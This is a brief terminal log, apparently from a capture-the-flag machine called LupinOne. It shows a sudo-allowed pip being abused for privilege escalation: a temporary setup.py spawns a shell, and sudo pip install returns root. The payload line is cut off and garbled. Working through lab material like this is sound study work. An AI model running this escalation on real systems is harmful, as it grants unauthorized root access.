 arsene@LupinOne:~$ sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:~$ TF=$(mktemp -d)
.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.pyt
arsene@LupinOne:~$ sudo pip install $TF
Processing /tmp/tmp.W5B0GbcibH
# id
uid=0(root) gid=0(root) groups=0(root)
#